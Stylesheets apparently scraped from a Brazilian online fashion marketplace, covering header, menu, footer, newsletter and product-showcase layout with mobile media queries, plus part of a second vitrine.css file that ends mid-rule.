.banner-loja {
	position: relative;
	margin-top: 50px;
}

.banner-loja>div {
	text-align: left;
}

.banner-loja>div img {
	width: 120px;
	height: 120px;
	border-radius: 50%;
	border: 2px solid #1b1a19;
	z-index: 999;
	position: relative;
}

.banner-loja>div h2 {
	color: #fff;
	text-align: left;
	text-transform: uppercase;
	font-size: 30px;
	padding: 17px 0 17px 20px;
	background: #000;
	margin: 30px 0 0;
	font-weight: 100;
	float: right;
	width: 88%;
}

.banner-loja>div h4 {
	display: none;
}

.banner-loja>p {
	color: #000;
	position: inherit;
	font-size: 15px;
	line-height: 21px;
	text-align: left;
	background: #fff;
	height: 174px;
	margin: -1% 0 -12%;
	padding: 0 38% 0 12%;
}

.vitrine .category ul,
.vitrine .filters .marcas,
.vitrine .filters .preco {
	display: none;
}

header .menu-many .submenu.Influencers {
	width: initial;
	min-width: initial;
}

header .menu-many .submenu.Influencers .submenuItens {
	overflow: initial;
}

.iconMob {
	display: none;
}

header .menu-many ul li.sale {
	color: #e7c5d7 !important;
	font-weight: 700;
	text-transform: uppercase;
}

@media (max-width: 768px) {
	.banner-loja>div img {
		margin: 0 0 3px !important;
	}

	.center.pagLojas .filtros h2 {
		width: 100%;
		text-align: center;
		margin: 0 0 20px;
	}

	.marcaLista .boxBusca {
		width: 88%;
		margin: 0 auto;
	}

	.marcaLista input {
		width: 87%;
	}

	.marcaLista .boxBusca a {
		height: 31px;
		top: 0;
	}

	.banner-loja>p {
		padding: 0 20px;
		text-align: center !important;
		height: 72px;
	}

	.banner-loja {
		margin-top: 40px;
	}

	.LoginStatusStr {
		display: none;
	}

	#slider_marcas {
		gap: 0;
	}

	header .submenuItens {
		width: 100% !important;
	}

	header .menu-many ul li {
		display: initial;
		margin: 5px;
	}

	header .menu-many ul li:last-child {
		border-bottom: none;
	}

	header .menu-many>ul>li+li {
		border-bottom: 1px solid #ffffff;
	}

	header .menu-many ul li.queroVenderMob {
		/* order: -1; */
	}

	header .menu-many ul li.queroVenderMob a {
		padding: 10px;
		font-weight: 600 !important;
	}

	header .menu-many ul li.liMarcas {
		/*margin-top: 10px;*/
		border-bottom: 0;
	}

	header .menu-many .submenu {
		padding: initial;
		min-width: initial;
	}

	header .menu-many .more .submenu {
		flex-direction: column;
		padding: 10px;
		border-radius: 10px !important;
		margin-top: 10px;
		background-color: rgb(255 255 255 / 90%);
		width: 100%;
		overflow: auto;
	}

	header .submenuImagem {
		width: 100%;
		display: flex;
		align-items: center;
		display: none;
	}

	header .submenuImagem img {
		width: 130px;
		height: auto;
	}

	header .submenuItens ul {
		flex-direction: column;
		flex-wrap: initial;
		flex: initial;
		height: initial;
		width: initial;
		height: initial;
		max-height: initial;
		overflow: initial;
	}

	header #menu_itens .more .menu:after {
		content: "";
		background-image: url("[data-uri]");
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		top: 0;
		right: 10px;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
	}

	header #menu_itens .more.act .menu:after {
		content: "";
		transform: rotate(0);
	}

	header #menu_itens .more .menu {
		padding-right: 50%;
		margin: 0 0;
	}

	header #menu_itens .more.noSubmenu .menu:after {
		display: none;
	}

	header .menu-many ul li.liMarcas a {
		font-weight: 400 !important;
		border: 1px solid #fff !important;
		text-align: left !important;
		margin: 0 auto !important;
		display: block !important;
	}

	header .menuMob {
		display: block;
	}

	header .searchBarMob {
		display: none;
		padding: 10px;
	}

	header .logo {
		display: flex;
		justify-content: center;
		margin-left: 0px;
		margin-top: 0px;
	}

	header>div.container>div.flex.flex-align-center.menu-flex.flex-center {
		position: absolute;
		width: 100%;
		background-color: transparent;
		margin-top: 0;
	}

	header>div.container {
		padding: 0;
	}

	header .menuMob {
		display: block !important;
	}

	/* header .menu-many ul.menu_itens > li:not(:last-child):after {
    content: "";
    border-right: none;
  } */

	header .iconSearchMob {
		display: block;
	}

	header .menu .headerIcons {
		align-items: baseline;
	}

	header .search {}

	header .user {
		margin-right: 0;
		width: 100%;
		z-index: 9;
	}

	.LoginStatusStr {
		display: flex;
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
		margin: 5px;
		padding-bottom: 15px;
	}

	header .user:hover .lista-usuario-header {
		width: 350px;
		display: none;
	}

	.user svg {
		display: none;
	}

	header .favoritos {
		display: none;
	}

	.header .iconSearchMob {
		display: none;
	}

	#menu_itens {
		display: none;
		padding: 10px;
		max-height: 75vh;
		overflow: auto !important;
		gap: 0;
		flex-direction: column;
		flex-wrap: nowrap;
		height: auto;
	}

	header .menu-flex {
		padding: 0;
		height: 0;
	}

	header .menu-many ul li a {
		padding-bottom: 15px;
	}

	/* #menu_itens.act {
    display: flex!important;
    flex-direction: column;
    flex-wrap: nowrap;
    gap: 0;
  } */

	.easy-autocomplete-container ul {
		border-top: none !important;
	}

	.newsletter {
		height: 100%;
	}

	.newsletter .container div {
		flex-direction: column;
		margin-top: 20px;
	}

	.newsletter>div>div:nth-child(2) {
		flex-direction: column;
		justify-content: center;
		margin: 20px 0;
		gap: 20px;
	}

	.newsletter>div>div:nth-child(1) input {
		width: 100%;
	}

	.newsletter .button {
		width: 100%;
	}

	.newsletter .container {
		flex-direction: column;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		justify-content: space-between;
		flex-wrap: nowrap;
		padding: 2px 25px 0px 25px;
	}

	footer>div.container>div:nth-child(1)>div:nth-child(1)>div.col>ul li {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .infos p {
		text-align: left;
	}

	footer .container>.flex>.col {
		flex-wrap: wrap;
	}

	footer .col {
		text-align: left;
	}

	footer>div.container>div>div:nth-child(1) .mediaSocial {
		justify-content: flex-start;
	}

	.bannerProduto>div {
		flex-direction: column;
	}

	.bannerProduto .Products.owl-carousel,
	.queroVenderBanner {
		width: 100%;
	}

	.boxNovidades .item {
		width: 100%;
	}

	.afiliados .boxFunciona ul {
		flex-direction: column;
	}

	.afiliados .boxFunciona ul li {
		max-width: initial;
		margin: initial;
		margin-bottom: 10px;
	}

	.afiliados .bannerInternas .txt {
		margin-left: initial;
		max-width: initial;
		padding: 10px;
	}

	.afiliados .bannerInternas .txt h1 {
		font-size: 16px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .txt h2 {
		font-size: 12px;
		margin-bottom: 16px;
	}

	.afiliados .bannerInternas .title-bar {
		bottom: initial;
	}

	.linha-de-progresso {
		padding-bottom: 70px;
		height: 93px;
		margin-top: 100px;
	}

	.afiliados .bannerInternas .txt a {
		max-width: initial;
		padding: 5px;
	}

	.afiliados .bannerInternas .txt a {
		margin: initial;
	}

	.bannerProduto .boxProd .Products .item {
		margin: 0 2px 20px;
	}

	.bannerProduto .boxProd .Products {
		display: flex;
	}

	.bannerTV {
		display: none;
	}

	.bannerTV.mobile {
		display: block;
	}

	.bannerMiddle {
		padding-bottom: 0;
	}

	.ProductsOnly .container {
		padding-top: 19px;
		padding-bottom: 30px;
	}

	.boxContato .row .col input#ctl00_ContentPlaceHolder1_FaleConosco_txtTelefone {
		width: 220px !important;
	}

	.boxContato {
		width: 90%;
	}

	#dvImgProdutoMob {
		display: none !important;
	}

	body.stop {
		overflow: hidden;
	}

	header {
		position: relative;
		padding: 0;
		z-index: 99;
	}

	header .menu-many ul li:hover .submenu {
		display: none;
	}

	header .menu-black:hover .main-submenu li {}

	header .menu-many .submenu li a {}

	header .menu-many ul li .submenu {
		position: static;
		box-shadow: none;
	}

	header .menu-black:hover .main-submenu li a {
		padding: 0;
		font-size: 16px;
	}

	header .menu-black:hover .main-submenu {
		display: none;
		box-shadow: none;
	}

	header .menu-black .main-submenu {
		position: static;
		padding: 0 23px;
		margin-bottom: 5px;
	}

	header .user a,
	header .carrinho a {
		text-align: left;
		display: flex;
		border: 0;
		font-size: 16px;
		color: #767676;
		justify-content: flex-start;
		padding: 0;
		margin-top: 0px;
	}

	header .menu {
		width: initial;
	}

	header .headerBtn {
		/*display: none;*/
	}

	header .search {
		width: 100%;
	}

	header .carrinho {
		margin-right: 0;
	}

	header .queroVender a {
		max-width: 146px;
	}

	header .queroVender {
		padding-bottom: 21px;
		border-bottom: 1px solid #767676;
		height: 38px;
	}

	header .menu-black {
		/*max-width: 159px;*/
		width: 100% !important;
		margin-left: 0 !important;
	}

	header .menu-many {
		width: 100% !important;
		margin-left: 0 !important;
		background-color: #fff;
		padding-left: 0 !important;
	}

	header .menu-many ul {
		display: block;
		overflow: hidden !important;
	}

	.cartMob+.flex {
		display: none;
		position: fixed;
		bottom: 0;
		background: #fff;
		left: 0;
		width: 100%;
		padding-bottom: 59px;
		z-index: 99;
		padding-right: 16px;
		padding-left: 16px;
	}

	header .logo img {
		max-width: 123px;
		align-items: center;
		width: 41px;
		height: 36px;
	}

	header .logo a img {
		width: 41px;
		height: 36px;
		margin-left: 15px;
	}

	header .menu .headerIcons div a svg,
	header .menu .headerIcons div svg {
		transform: scaleX(-1);
	}

	header .menu .headerIcons {
		margin-left: 0px;
		margin-bottom: 0px;
		margin-right: 0;
		display: flex;
		align-items: center;
	}

	header .carrinhoQtd {
		top: 20px;
	}

	.newsletterNew .ajuda h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .ajuda.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.newsletterNew .institucional.act h3:after {
		content: "";
		transform: rotate(0);
	}

	.copyright .rodape .cnpjnew {
		margin-bottom: 8px;
		font-size: 10px !important;
		line-height: 14px !important;
		margin-top: 8px !important;
	}

	.copyright .rodape .plataforma {
		font-size: 10px !important;
		line-height: 14px;
	}

	.newsletterNew .institucional h3:after {
		content: "";
		background-image: url([data-uri]);
		width: 16px;
		height: 16px;
		display: block;
		position: absolute;
		right: 0;
		transition: all 0.3s ease-in-out;
		transform: rotate(180deg);
		filter: brightness(0.5);
		top: 10px;
	}

	.newsletterNew .institucional ul {
		display: none;
	}

	.newsletterNew .ajuda ul {
		display: none;
	}

	footer .col.cartoes ul.links li {
		display: table-caption;
	}

	.flex.colFlex ul {
		/*display: none;*/
	}

	.flex.colFlex .flexMidia {
		margin-bottom: 15px;
	}

	.flex-column-pesquisa {
		margin-left: 0px;
	}

	header .menu-many ul li a {
		font-size: 14px !important;
		font-weight: 400;
		display: flex;
		color: #000;
	}

	/*header{
    padding: 7px 16px;}*/
	/*header .menuMob{
    width: 27px;
    height: 16px;
    background: url(../../images/menumob.png);}*/

	header .menu-black>a {
		margin-bottom: 16px;
		font-size: 16px;
		font-weight: bold;
	}

	header .cartMob {
		width: 15px;
		height: 18px;
		background: url(../../images/bag.png);
	}

	header .search .easy-autocomplete {
		width: 100% !important;
	}

	header .search #btnBuscax {
		height: 30px;
		background: #f1f1f1 url(../../images/search.png) no-repeat center;
		border-radius: 5px;
		padding: 0;
		width: 50px;
		right: 17px;
		top: 1px;
	}

	header .menuMob,
	header .cartMob {
		display: block !important;
	}

	.easy-autocomplete-container {
		z-index: 999;
		padding: 0 10px;
	}

	.vitrine .col-last .Products {
		display: flex;
		flex-wrap: wrap;
		justify-content: center !important;
		gap: 10px !important;
	}

	.Products .thumbnail img {
		width: 100%;
	}

	.breadcrumb {
		display: none;
	}

	.pagMarcas {
		padding: 0 20px;
	}

	.marca .boxProdutos ul {
		flex-wrap: wrap;
	}

	.marca .boxEsq .t2 {
		display: none;
	}

	.bannerMiddle img {
		/* min-height: 285px; */
		object-fit: cover;
		object-position: left;
	}

	footer .container>.flex {
		flex-direction: column;
		margin-left: 30px;
	}

	footer .container>.flex>.col {
		margin-right: 30px;
	}

	footer .container>.flex>.institucional,
	footer .container>.flex>.ajuda {
		border-bottom: 1px solid #e0e0e0;
	}

	.boxNovidades img {
		width: 100%;
		margin-bottom: 35px;
	}

	.boxNovidades a {
		width: 100%;
	}

	/* .boxNovidades{padding: 0 15px;} */
	.bannerProduto .reverse .boxProd {
		margin-right: 0;
	}

	.bannerProduto.ProductsOnly h2 {
		margin-top: 45px;
	}

	.bannerProduto .boxProd {
		margin-left: 0;
	}

	.bannerProduto .container>img,
	.bannerProduto .boxProd {
		padding: 0 15px;
	}

	.bannerTV .owl-theme .owl-dots {
		text-align: center;
		margin-top: 12px;
		/* text-align: left; */
		filter: brightness(0.8);
	}

	.bannerTV .legenda {
		padding: 0 15px;
	}

	.bannerTV .owl-carousel .owl-item img {
		min-height: 469px;
		object-fit: cover;
		object-position: right;
	}

	.menuTopo {
		display: none !important;
	}

	footer .flex>.col+.col {
		margin-left: 0;
	}

	/*header .search{width: 100%;padding-bottom: 20px; z-index: 99;}*/
	.bannerProduto img {
		max-width: 100%;
	}

	.searchBarMob #txtBusca {
		width: 100% !important;
	}

	.bgLoader.act {
		display: block !important;
		position: fixed;
		z-index: 1;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		overflow: auto;
		background-color: rgb(0, 0, 0);
		background-color: rgba(0, 0, 0, 0.4);
	}

	.itensInfo .content {
		flex-direction: column;
		align-items: center;
		height: initial;
		padding: initial;
		margin: 25px 0;
		text-align: center;
	}

	.itensInfo .content a {
		margin-bottom: 25px;
	}

	.itensInfo .content h3 {
		margin-top: 10px;
		margin-left: initial;
		justify-content: center;
		font-size: 12px;
		font-weight: 700;
		text-decoration-line: underline;
	}

	.itensInfo .content div {
		flex-direction: column;
		align-items: center;
	}

	.itensInfo .content div:nth-child(1) {
		margin-top: 20px;
	}

	.itensInfo .content {
		gap: 0;
	}

	header .menu-many ul li.liSale a {
		color: #c41429 !important;
		border-bottom: 1px solid #e0e0e0;
	}

	header .submenuImagem a {
		display: none !important;
	}

	.itensInfo .content img {
		width: 100px;
		height: 100px;
	}

	.queroVenderBanner .boxQueroVender {
		max-width: 100%;
		margin-bottom: 20px;
	}

	.queroVenderBanner .boxTituloNovidades--title {
		text-align: center;
		margin-bottom: 27px;
	}

	.queroVenderBanner .boxqueroVender--btn {
		text-align: center;
		width: 100%;
		display: block;
	}

	.bannerProduto .queroVenderBanner {
		height: initial;
	}

	/*.bannerProduto .owl-nav,
    .boxNovidades .owl-nav {
        display: none;
    }*/

	.owl-carousel .owl-nav button.owl-next {
		right: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-prev {
		left: 0;
		top: 25%;
		display: none;
	}

	.owl-carousel .owl-nav button.owl-next:after,
	.owl-carousel .owl-nav button.owl-prev:after {
		content: "";
		background-color: #ffffff;
		height: 50px;
		background-repeat: no-repeat;
		background-position: center;
		width: 50px;
		border-radius: 25px;
	}

	/* .Products .item .productInfos {
    position: absolute;
    bottom: 0;
    transform: translateY(0px);
    opacity: 1;
    } */

	header .menu-many .more:hover .submenu {
		display: none;
	}

	header .menu-many .more:hover .menu:before {
		content: none;
	}

	header .menu-many ul li a:hover {
		color: #fff;
	}

	header .queroVenderMob a {
		display: flex !important;
		align-items: center;
		justify-content: center;
		padding-bottom: initial;
	}

	header .easy-autocomplete-container ul li a:hover,
	header .easy-autocomplete-container ul li a {
		color: #000000;
	}

	header .easy-autocomplete-container ul li {
		display: flex;
	}

	.queroVender .boxFunciona ul {
		flex-direction: column;
	}

	.pagMarcas .lojaEspecial p {
		max-height: 51.2px;
		position: relative;
		hyphens: auto;
		overflow: hidden;
		text-overflow: clip;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}

	.pagMarcas .lojaEspecial.verMenos p {
		max-height: 100%;
		text-overflow: inherit;
		-webkit-line-clamp: inherit;
		-webkit-box-orient: inherit;
		display: contents;
	}

	.pagMarcas .lojaEspecial:after {
		content: "... Ver mais";
		float: right;
		text-align: center;
		margin-bottom: 20px;
		color: #47503f;
		margin-top: -41px;
		font-weight: 600;
		z-index: 1;
		position: relative;
		background-color: #fff;
	}

	.pagMarcas .lojaEspecial.verMenos:after {
		content: "Ver menos";
		float: initial;
		margin-top: 0;
		display: inline-block;
	}

	input#txtBusca {
		/*display: none;*/
	}

	header .search .iconSearch {
		/* display: none;*/
	}

	input#txtBusca {
		width: 100% !important;
	}

	.flex-column-pesquisa {
		flex-wrap: wrap-reverse !important;
	}

	p.newsletter--titleNew {
		text-align: center;
	}

	header .headerBtn {
		margin-right: 0;
		display: none;
	}

	.copyright .rodape {
		width: 100% !important;
		flex-direction: column;
		height: auto !important;
	}

	.bannerProduto1 .container>.boxBanner {
		display: block !important;
		display: 100%;
	}

	.bannerProduto1 .container>.boxBanner img {
		width: 280px;
	}

	.bannerProduto1 {
		margin-top: 32px !important;
	}

	.banners .container {
		padding: 0;
	}

	.newsletter {
		margin-top: 50px;
		margin-bottom: 30px;
	}

	header>div.container>div.prelative.flex-between.flex-align-center {
		height: 44px;
	}
}

/*ESCONDER MARCAS E LOJAS*/

header .menu-many ul li.loja {
	display: none;
}

#menu_itens>li:nth-child(9):after {
	display: none;
}

/*FIM ESCONDER MARCAS E LOJAS*/

footer.newsletterNew .newsletter {
	background: #939e78;
	text-align: center;
}

footer.newsletter--title .newsletter--titleNew {
	font-size: 16px;
	font-weight: 500;
	line-height: 18.78px;
}

p.newsletter--titleNew {
	width: 280px;
	font-weight: 600;
}

input.txtEmailNewsLetterNew {
	width: 292px;
	height: 40px;
	background: #ffffff;
	border-radius: 2px;
}

button.button.buttonNew {
	width: 180px;
	height: 40px;
	background-color: #1b1a19;
	border-radius: 2px;
	color: #ffffff;
	border: none;
	font-weight: 400;
}

.container.containerNew {
	justify-content: center;
}

.copyright.copyrightNew {
	background: #48503e;
	color: #ffffff;
	width: 100%;
	padding: 0 0 0 0 !important;
}

.newsletterNew {}

.copyright .rodape {
	display: flex;
	background: #48503e;
	color: #ffffff;
	height: 40px;
	font-size: 12px !important;
	font-weight: 400;
	line-height: 14px;
	width: 1280px;
	padding: 15px 50px;
	margin: 0 auto;
	justify-content: space-between;
}

.copyright .rodape .cnpjnew {
	font-size: 12px;
}

.copyright .rodape .plataforma {
	font-size: 12px;
}

.newsletterNew h3 {
	font-family: "Raleway";
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
	line-height: 14px;
	/* identical to box height */
	text-transform: uppercase;
	color: #1b1a19;
	margin-bottom: 6px;
	position: relative;
	padding: 10px 0;
}

footer .col.contato {
	text-align: left;
}

footer .col.ajuda {
	text-align: left;
}

.flex.colFlex ul {
	margin: 0px;
}

footer .col {
	max-width: 190px;
}

.flex.colFlex>div:not(.col) {
	display: none !important;
}

.flex.colFlex {
	margin-bottom: 50px;
	justify-content: space-between;
}

.flex.flexMidia a {
	margin-right: 10px;
	margin-top: 10px;
}

footer .col.institucional {
	text-align: left;
}

footer .col.cartoes {
	text-align: left;
}

footer .col.contato li {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	margin-bottom: 12px;
}

footer .col.ajuda li a {
	color: #1b1a19;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
}

footer .col.ajuda li {}

footer .col.institucional li a {
	color: #1b1a19;
	font-size: 12px;
	font-weight: 400;
}

footer .col li {
	margin-bottom: 12px;
	line-height: 12px;
}

/*
.Products.owl-carousel.owl-theme{
  display: flex;
  justify-content: space-between;
  width: 60%;
  padding: 0 20px 0 20px;
}
*/
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #231f20 !important;
	border: 1px solid #3c3c3c !important;
}

.owl-theme .owl-dots .owl-dot span {
	color: #e0e0e0 !important;
	border: 1px solid #bcbcbc !important;
}

div#ctl00_ContentPlaceHolder1_divVitrineDesc {
	font-family: "Raleway", sans-serif;
	font-weight: 300;
	text-align: left;
	line-height: 23px;
	width: 81%;
	margin: -3px 0 30px;
}

@media only screen and (max-width: 1245px) {
	.flex-column-pesquisa {
		margin-left: 50px;
	}

	.menu-many.justify-center {
		padding-left: 50px;
	}
}

@media only screen and (max-width: 768px) {
	.politicas .box780 {
		width: auto !important;
		margin: 0 auto !important;
		padding: 0 28px;
	}
}

@media only screen and (max-width: 768px) {
	.bannerTV.mobile {
		min-height: 469px;
	}

	.outros .owl-theme .owl-nav {
		width: 100%;
		position: absolute;
		left: 0;
		display: flex;
		justify-content: space-between;
		top: 50%;
	}

	.outros .owl-theme .owl-nav span {
		display: block;
		zoom: 2;
	}

	.outros .owl-carousel .owl-nav button.owl-next {
		display: block;
		right: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev {
		display: block;
		left: 10px;
	}

	.outros .owl-carousel .owl-nav button.owl-prev:after {
		display: none;
	}

	.outros .owl-carousel .owl-nav button.owl-next:after {
		display: none;
	}

	header .submenu .submenuTitle {
		display: none !important;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas {
		display: flex;
	}

	.pagMelhoresMarcas .marcaLista #slider_marcas li {
		margin-right: initial;
		margin-left: initial;
		display: flex;
		justify-content: center;
		margin-bottom: initial;
	}

	#slider_marcas li {
		width: 100%;
		position: relative;
	}

	.pagMelhoresMarcas .pagMarcas .marcaLista .marcas ul li a {
		display: block;
		width: initial;
		height: 100%;
	}

	.marcaLista .marcas a {
		justify-content: center;
		padding: 0 0 0 90px;
		height: 100%;
	}

	.marcaLista .marcas #slider_marcas img {
		width: 70px !important;
		height: 70px !important;
	}

	header .menu-many .submenu.NoProduct .submenuItens ul {
		width: 100% !important;
		overflow: auto !important;
	}
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE TROCA*/

.nossosserv h1 span {
	font-size: 22px;
	color: #1b1a19 !important;
	border-bottom: 1px solid #e6e6e6;
	padding: 0 0 12px;
	margin: 30px 0 30px;
	font-weight: 300 !important;
}

.nossosserv .boxScroll {
	line-height: 21px;
	text-align: justify;
}

/*POLÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂTICA DE ENTREGAS*/

.politicas .box780 {
	width: 1139px;
	margin: 0 auto;
}

/* novo layout 2024 */

.boxNovidades-img img {
	width: 100%;
}

.boxNovidades-new4 .flex.flex-between {
	column-gap: 20px;
}

.boxNovidades-new4 .boxNovidades-descricao h3 {
	font-weight: 500;
}

.boxNovidades-new4 .boxNovidades-descricao .descricao {
	font-size: 14px;
	line-height: 1.5;
}

.boxNovidades-new4 .boxNovidades-descricao {
	display: flex;
	flex-direction: column;
	row-gap: 10px;
	margin-top: 15px;
}

.boxNovidades-new4 .boxNovidades-descricao a {
	display: block;
	text-decoration: underline;
	color: gray;
}

@media only screen and (max-width: 768px) {
	.boxNovidades-new4 {
		padding: 0 20px;
	}

	.boxNovidades-new4 .flex.flex-between {
		row-gap: 20px;
	}

	.Products .item .thumbnail {
		height: 350px;
	}

	.Products .item .thumbnail img {
		max-height: 350px;
	}

	.bk-vitrine .Products .item .thumbnail {
		height: 260px;
	}

	.bk-vitrine .Products .item .thumbnail img {
		object-fit: contain;
		max-height: 260px;
	}
}

div#dvBannerCategoria img {
	width: 100%;
}

.bannerTV .item iframe {
	width: 100% !important;
	height: 100%;
	object-fit: contain;
}

h2#ctl00_ContentPlaceHolder1_lojaNome,
#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: none !important;
}

.texto-quem-somos .content .span6:nth-child(2) {
	width: 100% !important;
	float: none !important;
	margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/vitrine.css?v=20240826123442
body_size: 2545
content:
.breadcrumbs {
	padding: 8px 0 16px;
}

.breadcrumbs .flex > *:first-child {
	margin-right: 5px;
}

.breadcrumbs .flex > * {
	font-size: 13px;
	font-weight: 500;
	color: #757575;
}

.breadcrumbs .flex > a:hover {
	color: var(--secundary-color);
	transition: all ease-in-out 300ms;
}

.breadcrumbs .flex > * + * {
	margin: 0 5px;
}

.vendido {
	font-weight: 700;
}

.vitrine {
	margin-top: 16px;
}

.vitrine h1 {
	font-size: 30px;
	font-weight: 200;
	text-transform: uppercase;
	margin: 30px 0 20px;
	color: #fff;
	font-family: raleway, sans-serif;
	text-align: left;
	background: #1b1a19;
	padding: 20px 30px;
}

.vitrine .category h3 {
	font-size: 14px !important;
	margin-top: 8px;
	cursor: pointer;
	text-transform: uppercase;
	font-weight: 400 !important;
}

.vitrine > .container > .flex {
	position: relative;
	align-items: flex-start;
	width: 100%;
}

.vitrine .btn--orange {
	font-size: 15px;
	height: 26px;
	background: #858d63 !important;
	border-radius: 5px;
	padding: 11px 0 30px;
}

.vitrine .flex > .col-first {
	flex-basis: 300px;
	position: sticky;
	top: 170px;
	overflow: auto;
	padding-right: 25px;
	max-height: calc(100vh - 200px);
}

.vitrine .mb-5 {
	background-color: initial !important;
}

.vitrine .flex > .col-last .filters-tab {
	margin-bottom: 30px;
	padding: 0 10px;
}

.vitrine .category ul {
	margin-top: 32px;
}

.vitrine .marcas ul {
	margin-top: 32px;
	max-height: 200px;
	overflow-y: scroll;
}

.vitrine .marcas h3 {
	font-weight: 700;
}

.vitrine .marcas .search .iconSearch {
	position: absolute;
	height: 30px;
	display: flex;
	align-items: center;
	padding: 6px;
}

.vitrine .filters #ctl00_ContentPlaceHolder1_divMarcaFiltro.category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede !important;
}

.vitrine .marcas .search {
	position: relative;
	margin-top: 20px;
}

.vitrine .search input {
	font-size: 14px;
	height: 30px;
	border-radius: 2px;
	padding: 0 0 0 33px;
	border: 1px solid #000;
}

.vitrine .search svg {
	width: 19px;
	height: 19px;
}

.vitrine .marcas ul li + li {
	margin-top: 11px;
}

.vitrine .filters .marcas {
	padding-bottom: 15px;
}

.vitrine .category h3:before {
	content: "";
	background-image: url([data-uri]);
	position: absolute;
	width: 12px;
	height: 12px;
	right: 0;
	top: 2px;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
	transition: transform 0.5s ease-in-out;
}

.vitrine .category.act h3:before {
	content: "";
	transform: rotate(0deg);
}

.vitrine .category {
	position: relative;
}

.vitrine .category ul li + li {
	margin-top: 11px;
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 23px;
	height: 23px;
	border: 1px solid #858d63;
	padding: 0;
	border-radius: 0;
	background-color: #fff;
}

.vitrine .category ul li a {
	font-size: 15px;
}

.vitrine input[type="checkbox"]:checked {
	background-color: #858d63;
}

.vitrine label {
	color: #000;
	font-size: 15px;
}

.vitrine .container .descLoja .titulo {
	margin-bottom: 20px;
}

.vitrine .container .descLoja .descricao {
	line-height: 20px;
	margin-bottom: 40px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
}

.vitrine .col-last .grid {
	filter: brightness(0);
	margin-right: 8px;
}

.vitrine .col-last .list {
	filter: brightness(0);
	margin-right: 35px;
}

.vitrine .col-last h1 {
	padding: 0 5px;
	font-size: 18px;
	text-transform: none;
	font-weight: 500;
}

.vitrine .col-last .Products {
	margin-top: 10px;
	display: flex;
	gap: 30px 60px;
	flex-wrap: wrap;
	width: 100%;
	padding: 0;
	justify-content: flex-start;
}

.vitrine .col-last {
	margin-bottom: 30px;
	max-width: 900px;
	width: 100%;
}

.vitrine .col-last .Products .item {
	max-width: 180px;
	width: 100%;
}

.vitrine .pagination ul li + li {
	margin-left: px;
}

.vitrine .pagination ul li a {
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f2f2f2;
	border: 0;
	border-right: 1px solid #e6e6e6;
	border-radius: 0;
	display: block;
	color: #6f6f6f;
	font-size: 16px;
	line-height: 36px;
	transition: all ease-in-out 300ms;
	font-weight: 400;
}

.vitrine .pagination ul li a.act {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .pagination ul li.act a,
.vitrine .pagination ul li:hover a {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .filters-tab .buttons a,
.vitrine .filters-tab .buttons svg {
	display: block;
}

.vitrine .filters-tab .buttons .grid svg path,
.vitrine .filters-tab .buttons .list svg g,
.vitrine .filters-tab .buttons .list svg path {
	stroke: var(--secundary-color);
}

.vitrine .filters-tab .buttons .selected {
	width: 148px;
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #dedede;
	font-size: 13px;
	padding: 6px 16px;
	color: var(--primary-color);
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 600;
	filter: grayscale(1);
}

.vitrine .filters-tab .buttons .selected select option {
	color: var(--secundary-color);
	font-size: 13px;
	font-weight: 500;
}

.vitrine #carousel {
	display: none;
}

.containerFilter .btns-foot {
	margin-top: 20px;
	position: absolute;
	bottom: -14%;
	width: 100%;
	left: 0;
}

.containerFilter .btns-foot input {
	width: 100%;
	background-color: var(--secundary-color);
	color: #fff;
	border: 0;
	height: 35px;
}

.containerFilter #ctl00_ContentPlaceHolder1_dvFiltro {
	border: 1px solid gray;
	padding: 20px;
	box-sizing: border-box;
	background-color: #fff;
	max-height: 43vh;
	overflow: auto;
}

.containerFilter {
	display: none;
	width: 80%;
	position: fixed;
	z-index: 9999;
	border-radius: 3px;
	margin-left: 20px;
	top: 65px;
}

.containerFilter .closeFilters {
	position: absolute;
	top: -12px;
	right: -12px;
	color: #fff;
	background-color: var(--secundary-color);
	height: 30px;
	width: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	box-shadow: rgba(0, 0, 0, 0.35) 0 5px 15px;
}

.containerFIlter #ctl00_ContentPlaceHolder1_dvFiltro {
	max-height: 80vh;
	overflow: auto;
}

.openFilters {
	display: flex;
